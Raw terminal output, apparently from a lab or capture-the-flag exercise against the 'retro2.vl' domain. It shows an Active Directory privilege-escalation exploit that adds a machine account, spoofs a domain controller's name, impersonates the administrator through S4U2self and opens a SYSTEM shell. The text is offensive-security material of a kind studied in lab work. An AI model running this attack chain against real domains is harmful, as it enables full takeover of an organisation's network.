 [*] will try to impersonate administrator
[*] Adding Computer Account "WIN-TBLY2PZ9GX4$"
[*] MachineAccount "WIN-TBLY2PZ9GX4$" password = $av#o)lS@%5c
[*] Successfully added machine account WIN-TBLY2PZ9GX4$ with password $av#o)lS@%5c.
[*] WIN-TBLY2PZ9GX4$ object = CN=WIN-TBLY2PZ9GX4,CN=Computers,DC=retro2,DC=vl
[*] WIN-TBLY2PZ9GX4$ sAMAccountName == bln01
[*] Saving a DC's ticket in bln01.ccache
[*] Reseting the machine account to WIN-TBLY2PZ9GX4$
[*] Restored WIN-TBLY2PZ9GX4$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_bln01.retro2.vl.ccache
[*] Attempting to del a computer with the name: WIN-TBLY2PZ9GX4$
[-] Delete computer WIN-TBLY2PZ9GX4$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
BLN01
C:\Windows\system32>
Raw Query